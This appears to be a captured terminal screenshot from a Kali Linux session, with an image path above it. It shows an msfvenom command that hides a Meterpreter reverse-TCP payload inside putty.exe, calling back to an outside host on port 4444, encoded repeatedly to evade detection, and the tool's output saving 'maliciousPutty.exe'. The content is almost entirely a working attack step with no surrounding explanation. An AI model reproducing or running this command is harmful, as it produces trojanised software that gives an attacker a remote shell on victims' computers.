 ┌──(kali㉿kali)-[~]
└─$ msfvenom -a x86 --platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp LHOST=216.0.0.10 LPORT=4444 -e x86/shikata_ga_nai -i 3 "\x00" -f exe -o maliciousPutt
y.exe
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai chosen with final size 435
Payload size: 435 bytes
Final size of exe file: 1873920 bytes
Saved as: maliciousPutty.exe